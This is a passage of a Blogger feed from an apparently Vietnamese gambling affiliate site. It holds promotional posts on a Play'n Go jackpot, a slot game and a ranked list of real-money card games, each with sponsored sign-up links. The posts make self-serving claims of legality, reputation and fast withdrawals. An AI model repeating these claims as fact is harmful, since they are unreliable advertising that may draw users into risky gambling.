mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"},"content":{"type":"html","$t":"Chơi tại Play’n Go và giành cơ hội trúng Jackpot bất ngờ! Chơi ngay vì cơ hội chiến thắng là của bạn !\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Chơi các trò chơi hợp lệ tại PLAY’N GO để có cơ hội trúng Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Mức đặt cược tối thiểu cần thiết để đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5,550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Chỉ có thể thắng một trò chơi Jackpot mỗi vòng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s1000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s16000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Thời gian: từ 20:00 ngày 01\/07\/2024 đến 23:59 ngày 02\/09\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Quý Khách có cơ hội trúng Jackpot bằng cách bắt đầu một vòng chơi với tổng số tiền đặt cược vừa đủ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Số tiền đặt cược tối thiểu để tham gia và đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5.550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Trò chơi hợp lệ: Rise of Olympus, Rise of Olympus 100, Moon Princess, Sweet Alchemy, Golden Ticket, Rich Wilde: Tome of Madness, GEMiX, Golden Ticket 2, Big Win Cat, Moon Princess Trinity, Fire Joker, Gold Volcano, Gargantoonz, Troll Hunters 2, Sea Hunter, Book of Dead, Mystery Joker, Inferno Star, Wild Frames, Viking Runecraft 100, Reactoonz 2, Big Win 777, Win-A-Beast, Ruff Heist, Super Flip\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giá trị được hiển thị của ackpot có thể khác với giá trị thực tế do sự chậm trễ trong quá trình kết nối với máy chủ.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Nếu hai người chơi trúng cùng một giải Jackpot vào cùng thời điểm thì người chiến thắng đầu tiên sẽ nhận được toàn bộ giá trị của giải Jackpot và người chiến thắng thứ hai sẽ nhận được giá trị Jackpot tiếp theo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Trong trường hợp giải Jackpot bị gián đoạn, số tiền giải Jackpot và đóng góp của người chơi sẽ không bị ảnh hưởng bởi sự gián đoạn này, và các giá trị sẽ được phục hồi khi giải Jackpot tiếp tục trở lại.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi trúng giải Jackpot, giá trị sẽ được đặt lại về giá trị ban đầu trong bảng giải Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EGIẢI THƯỞNG JACKPOT\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Giải Mini: 12.5 USD \/ 337,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Giải Minor: 25 USD \/ 675,000 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Giải Major: 62.5 USD \/ 1,687,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Giải Grand: 125 USD \/ 3,375,000 VND\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Có thể giành được bất kỳ giải Jackpot nào khi đặt cược với số tiền lớn hơn số tiền tối thiểu, mặc dù chỉ có thể giành được một giải Jackpot cho mỗi vòng trò chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khuyến mãi nhằm mục đích giải trí. Nếu lạm dụng có thể dẫn đến việc bị thu hồi giải thưởng và bị loại khỏi các chương trình khuyến mãi trong tương lai.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Trong trường hợp có bất kỳ tranh chấp nào, quyết định của Casino sẽ được coi là hiệu lực và cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia giải đấu, đồng nghĩa với việc Quý Khách tự động đồng ý với các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2692139072479409754\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html","title":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s72-c\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1063778501209443042"},"published":{"$t":"2024-07-03T07:57:00.000-07:00"},"updated":{"$t":"2024-07-03T07:57:11.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"},"content":{"type":"html","$t":"Ẩn mình trong vùng đất sa mạc Ả Rập, một vương quốc ốc đảo nắm giữ những bí mật huyền bí, nơi những kho báu kỳ diệu đang chờ được khám phá. Qua nhiều thế kỷ, những câu chuyện về Aladdin và cây đèn thần luôn thu hút trí tưởng tượng của mọi người. Và bây giờ, cơ hội tuyệt vời để bạn đắm mình trong thế giới đầy mê hoặc của 10.000 Wonders Multimax™ của ReelPlay.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s1000\/vn_hl_promobanner_1000x300_10000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s16000\/vn_hl_promobanner_1000x300_10000.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy trải nghiệm trò chơi mới của ReelPlay, nơi cuộc phiêu lưu sẽ mang lại cho bạn sự giàu có sung. Tại trò 10.000 Wonders Multimax™ có tổng cộng 243 cách để giành chiến thắng, trong đó mỗi chiến thắng sẽ kích hoạt một chuỗi chiến thắng liên hoàn. Ngoài ra, cơ hội chiến thắng của bạn sẽ được nhân lên gấp nhiều lần với những phần thưởng không giới hạn.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EKHÁM PHÁ:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng quay thưởng - Vòng quay thưởng được kích hoạt khi xuất hiện 6 LAMP trở lên. Khi bất kỳ biểu tượng LAMP mới nào xuất hiện, chúng sẽ được giữ và các vòng quay được đặt lại thành 3. Khi bất kỳ TEMPLE nào xuất hiện, nó sẽ tăng hệ số nhân trên guồng mà nó xuất hiện thêm 1 và các vòng quay được đặt lại thành 3. Sau khi hoàn thành các vòng quay, mỗi biểu tượng LAMP sẽ trao giải thưởng hoặc phần thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E- Tính năng Mua - Người chơi có thể chọn mua tính năng Vòng quay thưởng. Chọn giữa ba tùy chọn Mua Tiền thưởng: - Đối với đặt cược 50 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 0-3. - Đối với đặt cược 75 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 3-6. - Đối với đặt cược 100 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 6-10.\u003Cbr \/\u003E \u003Cbr \/\u003E- Multimax - Hệ số MultiMax được hiển thị cho mỗi cuộn. Khi bắt đầu bất kỳ trò chơi mới nào, tất cả các hệ số nhân được đặt thành 1. Bất kỳ TEMPLE nào xuất hiện trên guồng sẽ tăng hệ số nhân cho guồng mà nó xuất hiện trên đó lên 1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E\u003Ca class=\"externalLink\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"border-radius: 5px; color: #008561; margin: 0px -3px; padding: 0px 3px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E( Tải link load nhanh ko bị dính virut )\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1063778501209443042\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html","title":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s72-c\/vn_hl_promobanner_1000x300_10000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2399361777419612158"},"published":{"$t":"2024-04-12T09:30:00.000-07:00"},"updated":{"$t":"2024-06-26T20:56:32.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top game"}],"title":{"type":"text","$t":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: large; font-weight: bold;\"\u003ETop game bài đổi thưởng rút tiền qua các tài khoản ngân hàng, ví điện tử đang được đánh giá cao uy tín, hút người chơi xu thế mới nhất.\u003C\/span\u003E\u003C\/h2\u003E\nNhà phân phối game lâu năm như \u003Cb\u003EPlain Gaming\u003C\/b\u003E và \u003Cb\u003EEvolution Gaming\u003C\/b\u003E uy tín nhất trên thế giới cho ra các phòng chơi game đều chuẩn chỉ trực tiếp cũng như online mang tính chuyển hóa bảo mật quốc tế cho người chơi một cách hợp pháp. Nhà phân phối này được phép hoạt động hợp pháp theo luật quốc tế và theo giấy phép GC Gaming Curacao, thủ tục thanh toán tiện lợi hình thức nạp rút tiền nhanh chóng 3 - 5 phút là tới tài khoản.\u003Cdiv\u003E\n\n\n\u003Cspan style=\"color: #990000; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EVới game bài đổi thưởng rút tiền ATM\u0026nbsp;được áp dụng thông qua các hình thức: \u003C\/b\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền mặt qua các tài khoản ngân hàng nội địa và quốc tế uy tín.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền qua thẻ ATM visa, master, MoMo, Paypal, Internet Banking, Mobile Banking, QR code. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút nạp qua thẻ cào điện thoại. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút đổi tiền qua tiền bitcoin kỹ thuật số crypto. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETặng hoàn vốn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EVới loại hình game đánh bài online kiếm tiền mặt thật và rất nhiều hình thức khác sau đây là một trong những \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETop game bài uy tín hạt giống xu hướng mới nhất\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;được lọc chọn sử dụng các hình thức trên khách hàng chơi có thể rút tiền qua nhiều tài khoản ngân hàng và các hình thức trên thông dụng nhất:\u003Cbr \/\u003E\n\n\u003Cspan\u003E\u003Ca name=\"more\"\u003E\u003C\/a\u003E\u003Cdiv class=\"box_tin category\" tabindex=\"0\"\u003E\u003Cp class=\"text-center\"\u003ENội dung chính \u003Clabel data-hover=\"\"\u003E\u003C\/label\u003E\u003C\/p\u003E\u003Cul class=\"chapter\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n \u003Cdiv\u003E\n   \u003Cdiv class=\"header\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EMục Top Game Bài Cược\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Poker_Hold\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#Review_Baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa 